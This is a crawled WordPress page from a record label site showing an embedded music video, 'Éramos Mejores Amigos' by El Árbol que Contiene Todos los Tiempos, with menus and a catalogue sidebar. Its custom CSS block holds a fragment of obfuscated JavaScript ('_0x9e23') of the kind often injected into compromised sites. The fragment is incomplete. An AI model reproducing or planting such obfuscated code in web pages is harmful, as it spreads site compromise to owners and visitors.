

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surpoprecords.com/videos/el-arbol-que-contiene-todos-los-tiempos-eramos-mejores-amigos/
body_size: 9684
content:
<!DOCTYPE html>
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
	================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas 
	================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>El Árbol que Contiene Todos los Tiempos &#8211; Éramos Mejores Amigos (2018) &#8211; Surpop Records</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Feed" href="https://surpoprecords.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Comments Feed" href="https://surpoprecords.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surpoprecords.com\/home\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surpoprecords.com/home/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-patua-one-css' href='//fonts.googleapis.com/css?family=Patua+One&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/normalize.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/foundation.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-theme-common-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/common/css/global.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/style.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/modernizr-2.6.2.js?ver=3.6.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://surpoprecords.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surpoprecords.com/home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://surpoprecords.com/videos/el-arbol-que-contiene-todos-los-tiempos-eramos-mejores-amigos/" />
<link rel='shortlink' href='https://surpoprecords.com/?p=55' />
<link rel="alternate" type="application/json+oembed" href="https://surpoprecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurpoprecords.com%2Fvideos%2Fel-arbol-que-contiene-todos-los-tiempos-eramos-mejores-amigos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surpoprecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurpoprecords.com%2Fvideos%2Fel-arbol-que-contiene-todos-los-tiempos-eramos-mejores-amigos%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style><link rel="pingback" href="https://surpoprecords.com/home/xmlrpc.php" /><link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-270x270.jpg" />
				<style type="text/css">
					body{background-color: #a6b3bf;background-repeat: repeat;} 				</style>
					<style type="text/css" id="wp-custom-css">
			/* Migrated CSS from the theme's panel. */
[class*="column"] + [class*="column"]:last-child {
    float: left !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		
</head>

<body class="cpt_videos-template-default single single-cpt_videos postid-55 ci-acoustic ci-acoustic-3-6-3 ci-scheme-rose_pink">

<div id="mobile-bar">
	<a class="menu-trigger" href="#"></a>
	<h1 class="mob-title">
		El Árbol que Contiene Todos los Tiempos &#8211; Éramos Mejores Amigos (2018)	</h1>
</div>
<header class="row header">

	<div class="six columns logo-container">
		<h1><a href="https://surpoprecords.com/"><img src="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" alt="Surpop Records" data-rjs="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" /></a></h1>	</div>
	
	<div class="six columns socials-top">
		<div id="cnss_widget-2" class="widget_cnss_widget widget group"><h3 class="widget-title">Follow Us</h3><ul id="" class="cnss-social-icon " style="text-align:right;"><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/surpoprecords/" title="Instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/surpoprecords/" title="Facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Facebook" style="font-size:32px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.youtube.com/channel/UCJ_RAtRVRyzQ70wGlxCzQCA" title="YouTube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="YouTube" style="font-size:32px;" class="fab fa-youtube"></i></a></li></ul></div>	</div>
	
	<nav class="twelve columns navigation top-navigation">
		<ul id="navigation" class="nav sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://surpoprecords.com/">Inicio</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://surpoprecords.com/category/noticias/">Noticias</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://surpoprecords.com/somos/">SurPop Records</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_artists menu-item-8"><a href="https://surpoprecords.com/artists/">Artistas</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_discography menu-item-10"><a href="https://surpoprecords.com/discography/">Catálogo</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_videos menu-item-9"><a href="https://surpoprecords.com/videos/">Videos</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_galleries menu-item-97"><a href="https://surpoprecords.com/galleries/">Fotografías</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://surpoprecords.com/contacto/">Contacto</a></li>
</ul>	</nav>
	
</header><!-- /header -->
<div class="row bc">
	<div class="twelve columns breadcrumb">
	<h3 class="section-title">Videos</h3>
	</div><!-- /twelve columns -->
</div><!-- /bc -->
<div class="row main">

	<aside class="three columns sidebar">
		<div id="ci_events_widget-2" class="widget_ci_events_widget widget group"><div class="widget-content"><h3 class="widget-title">PRÓXIMOS EVENTOS</h3><ul class="widget-events"></ul></div></div><div id="text-3" class="widget_text widget group"><div class="widget-content"><h3 class="widget-title">Facebook</h3>			<div class="textwidget"><p><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fsurpoprecords%2F&#038;width=450&#038;layout=standard&#038;action=like&#038;size=small&#038;show_faces=true&#038;share=true&#038;height=80&#038;appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></p>
</div>
		</div></div>	</aside><!-- /sidebar -->

	<div class="six columns content content-single">

		
						<article class="post post-55 cpt_videos type-cpt_videos status-publish has-post-thumbnail hentry">
				<div class="post-featured">
					<div class="video-single">
													<iframe title="Éramos mejores amigos - El árbol que contiene todos los tiempos [Vídeo Oficial]" width="710" height="399" src="https://www.youtube.com/embed/jGXE023OTrM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>											</div>
				</div><!-- /post-featured -->

				<div class="post-body row">
					<div class="post-copy-wrap twelve columns">
						<div class="post-copy">
							<h2><a href="https://surpoprecords.com/videos/el-arbol-que-contiene-todos-los-tiempos-eramos-mejores-amigos/" title="Permalink to El Árbol que Contiene Todos los Tiempos &#8211; Éramos Mejores Amigos (2018)">El Árbol que Contiene Todos los Tiempos &#8211; Éramos Mejores Amigos (2018)</a></h2>
							<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/videos/el-arbol-que-contiene-todos-los-tiempos-eramos-mejores-amigos/" data-a2a-title="El Árbol que Contiene Todos los Tiempos – Éramos Mejores Amigos (2018)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fvideos%2Fel-arbol-que-contiene-todos-los-tiempos-eramos-mejores-amigos%2F&amp;linkname=El%20%C3%81rbol%20que%20Contiene%20Todos%20los%20Tiempos%20%E2%80%93%20%C3%89ramos%20Mejores%20Amigos%20%282018%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fvideos%2Fel-arbol-que-contiene-todos-los-tiempos-eramos-mejores-amigos%2F&amp;linkname=El%20%C3%81rbol%20que%20Contiene%20Todos%20los%20Tiempos%20%E2%80%93%20%C3%89ramos%20Mejores%20Amigos%20%282018%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fvideos%2Fel-arbol-que-contiene-todos-los-tiempos-eramos-mejores-amigos%2F&amp;linkname=El%20%C3%81rbol%20que%20Contiene%20Todos%20los%20Tiempos%20%E2%80%93%20%C3%89ramos%20Mejores%20Amigos%20%282018%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!-- /post-copy -->
					</div><!-- /post-copy-wrap -->
				</div><!-- /post-body -->

				


			</article><!-- /post -->
		
	</div>

	<aside class="three columns sidebar">
		<div id="ci_discography_widget-2" class="widget_ci_discography_widget widget group"><div class="widget-content"><h3 class="widget-title">CATÁLOGO</h3>						
			<div class="widget-content">
				<a href="https://surpoprecords.com/discography/adolescentes-sin-edad-vampiros-de-la-noche-single/">
					<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-700x700.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-700x700.png 700w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-300x300.png 300w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-1024x1024.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-150x150.png 150w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-768x768.png 768w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-1536x1536.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-2048x2048.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-100x100.png 100w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Adolescentes-vampirosss-1-710x710.png 710w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
				<div class="album-info">
					<h4 class="pair-title">Adolescentes Sin Edad &#8211; Vampiros de la Noche (Single)</h4>
					<p class="pair-sub">Release date: 16-Feb-2024</p>
					<a href="https://surpoprecords.com/discography/adolescentes-sin-edad-vampiros-de-la-noche-single/" class="btn">Read more</a>
				</div>
			</div><!-- widget-content -->
									
			<div class="widget-content">
				<a href="https://surpoprecords.com/discography/pulso-gaiano-caldo-de-cultivo-single/">
